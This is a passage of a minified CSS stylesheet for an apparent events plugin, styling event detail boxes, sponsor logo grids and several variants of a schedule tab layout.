ul{list-style:none;padding:0;margin:0}.gt-content-detail-box>ul>li.gt-repeat-dates ul li{margin:-3px}.gt-content-detail-box>ul>li.gt-repeat-dates ul li span{padding:3px}.gt-content-detail-box>ul>li.gt-repeat-dates ul li span:last-child:before{content:'-';margin-right:6px}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner{font-size:1.077rem}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner>ul{margin:-5px}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner>ul>li{padding:5px}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner>ul>li:after{display:none}.gt-content-detail-box+.gt-add-to-calendar{margin-top:40px}.gt-event-buttons ul{list-style:none;padding:0;margin:0}.gt-event-buttons ul li{margin-bottom:5px}.gt-event-buttons ul li:last-child{margin-bottom:0}.gt-event-buttons ul li a,.gt-event-buttons ul li a:visited{display:block;color:#fff;padding:20px 30px;font-weight:500;border-radius:5px;text-transform:uppercase;border:2px solid #000}.gt-get-event-content .gt-event-sponsors .gt-columns{justify-content:center}.gt-event-sponsors>.gt-columns>.gt-col a,.gt-event-sponsors>.gt-columns>.gt-col a:visited{display:block}.gt-event-sponsors .gt-grayscale-true{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.gt-event-sponsors.gt-type-1.gt-style-1{position:relative}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col{display:flex}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col>.gt-inner>.gt-logo{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;padding:10px;box-shadow:5px 5px 15px -3px rgba(0,0,0,.1);height:100%;width:100%;background-color:#fff;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col{display:flex}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col>.gt-inner>.gt-logo{border:1px solid #eaeaea;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;padding:10px;height:100%;width:100%;background-color:#fff;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col{display:flex;align-items:center;justify-content:center}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col>.gt-inner>.gt-logo{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;text-align:center;background-color:rgba(0,0,0,.05);padding:15px;height:100%;width:100%;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col{display:flex;align-items:center;justify-content:center}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col>.gt-inner{height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col>.gt-inner>.gt-logo{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;text-align:center;height:100%;width:100%;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col{display:flex}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col>.gt-inner>.gt-logo{box-shadow:0 0 15px rgba(0,0,0,.1);display:flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;padding:10px;height:100%;width:100%;background-color:#fff;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-schedule .gt-schedule-tabs>li{position:relative}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{display:flex;margin:0 -10px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div{padding:0 10px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-date,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-time{font-weight:400}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers{display:inline-flex;flex-wrap:wrap;align-items:center;list-style:none;margin:25px 0 0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-1 .gt-schedule-tabs{margin:-30px -30px 30px;padding:0 30px;border-top-left-radius:5px;border-top-right-radius:5px;display:flex}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li{position:relative}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a:visited{font-weight:600;padding:20px 20px;text-transform:uppercase;display:block;color:#fff;border-right:1px solid rgba(0,0,0,.05)}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a:last-child{border-right:0}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a.active:visited{background-color:rgba(0,0,0,.05)}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading{background:#f6f6f6}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{display:flex;margin:0 -10px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div{padding:0 10px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-date,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-time{font-weight:400}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers{display:inline-flex;flex-wrap:wrap;align-items:center;list-style:none;margin:25px 0 0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-2 .gt-schedule-tabs{margin:-7.5px -7.5px 37.5px;padding:0;justify-content:center;display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li{padding:7.5px;position:relative}.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:visited{margin:0;display:block;border-radius:25px;font-weight:500;text-transform:uppercase;color:#fff;border:1px solid #eaeaea;padding:7px 20px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading{background:#f6f6f6}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited{border:0;border-radius:0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{display:flex;margin:0 -10px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div{padding:0 10px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-date,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-time{font-weight:400}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel-collapse{border:1px solid #f6f6f6;border-radius:0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel{margin-bottom:1px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers{display:inline-flex;flex-wrap:wrap;align-items:center;list-style:none;margin:25px 0 0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-3 .gt-schedule-tabs{margin:-5px 0 1px;padding:0;list-style:none}.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li{position:relative}.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a:visited{margin:0;display:block;font-weight:600;text-transform:uppercase;padding:13px 25px;color:#ccc}.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a.active:visited{background:#f6f6f6;color:#222}.gt-event-schedule.gt-style-4>.gt-item{margin:0 0 30px}.gt-event-schedule.gt-style-4>.gt-item:last-child{margin-bottom:0}.gt-event-schedule.gt-style-4>.gt-item>.gt-heading{font-weight:600;font-size:1.231rem;color:#fff;padding:20px 25px;flex-wrap:wrap;display:flex;align-items:end;border-top-left-radius:5px;border-top-right-radius:5px}.gt-event-schedule.gt-style-4>.gt-item>.gt-heading>svg{margin-right:15px;fill:#fff;width:25px}.gt-event-schedule.gt-style-4>.gt-item>ul{list-style:none;padding:0;margin:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border:1px solid #eaeaea;overflow:hidden}.gt-event-schedule.gt-style-4>.gt-item>ul>li{background-color:#fff;border-bottom:1px solid #eaeaea;padding:30px;display:flex;align-items:flex-start}.gt-event-schedule.gt-style-4>.gt-item>ul>li:last-child{border-bottom:0}.gt-event-schedule.gt-style-4>.gt-item>ul>li>.gt-image{padding-right:30px;min-width:80px}.gt-event-schedule.gt-style-4>.gt-item>ul>li>.gt-image>img{width:50px;height:50px;border-radius:50%}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content>.gt-date{color:#888;margin-bottom:3px;font-size:.9231rem}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content>.gt-title{font-weight:600;margin-bottom:20px;font-size:1.077rem}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-5>.gt-item{margin:0 0 30px;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);border-radius:4px;overflow:hidden}.gt-event-schedule.gt-style-5>.gt-item:last-child{margin-bottom:0}.gt-event-schedule.gt-style-5>.gt-item>.gt-heading{font-weight:600;font-size:1.231rem;color:#fff;padding:20px 25px;flex-wrap:wrap;display:flex;align-items:end}.gt-event-schedule.gt-style-5>.gt-item>.gt-heading>svg{margin-right:15px;fill:#fff;width:25px}.gt-event-schedule.gt-style-5>.gt-item>ul{list-style:none;padding:0;margin:0}.gt-event-schedule.gt-style-5>.gt-item>ul>li{padding:30px;border-bottom:1px solid #eaeaea;display:flex;align-items:flex-start}.gt-event-schedule.gt-style-5>.gt-item>ul>li:last-child{border-bottom:0}.gt-event-schedule.gt-style-5>.gt-item>ul>li>.gt-image{padding-right:30px;min-width:80px}.gt-event-schedule.gt-style-5>.gt-item>ul>li>.gt-image>img{width:50px;height:50px;border-radius:50%}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content>.gt-date{color:#888;margin-bottom:3px;font-size:.9231rem}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content>.gt-title{font-weight:600;margin-bottom:20px;font-size:1.077rem}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-6{display:flex;flex-wrap:wrap;margin:0 -15px -30px}.gt-event-schedule.gt-style-6>.gt-item{margin:0 15px 30px;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);border-radius:4px;overflow:hidden;width:calc(100% - 30px);min-width:calc(50% - 30px);flex:1}.gt-event-schedule.gt-style-6>.gt-item>.gt-heading{font-weight:600;font-size:1.231rem;color:#fff;padding:20px 25px;flex-wrap:wrap;display:flex;align-items:end}.gt-event-schedule.gt-style-6>.gt-item>.gt-heading>svg{margin-right:15px;fill:#fff;width:25px}.gt-event-schedule.gt-style-6>.gt-item>ul{list-style:none;padding:0;margin:0}.gt-event-schedule.gt-style-6>.gt-item>ul>li{padding:30px;display:flex;border-bottom:1px solid #eaeaea;align-items:flex-start}.gt-event-schedule.gt-style-6>.gt-item>ul>li:last-child{border-bottom:0}.gt-event-schedule.gt-style-6>.gt-item>ul>li>.gt-image{padding-right:30px;min-width:80px}.gt-event-schedule.gt-style-6>.gt-item>ul>li>.gt-image>img{width:50px;height:50px;border-radius:50%}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content>.gt-date{color:#888;margin-bottom:3px;font-size:.9231rem}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content>.gt-title{font-weight:600;margin-bottom:20px;font-size:1.077rem}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}@media (max-width:991px){.gt-event-schedule.gt-style-6>.gt-item{width:calc(100% - 30px);min-width:calc(100% - 30px)}}.gt-event-schedule.gt-style-7 .gt-schedule-tabs{margin:-5px 0 65px;list-style:none;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a:visited{margin:0;display:block;font-weight:600;text-transform:uppercase;padding:13px 25px;color:#ccc}.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a.active,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a.active:visited,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a:focus,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a:hover{color:#555}.gt-event-schedule.gt-style-7 .gt-item{margin:0 0 30px;position:relative}.gt-event-schedule.gt-style-7 .gt-item:last-child{margin:0}.gt-event-schedule.gt-style-7 .gt-item>ul{list-style:none;padding:0;margin:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li{display:flex;align-items:center;margin:0 -15px 90px}.gt-event-schedule.gt-style-7 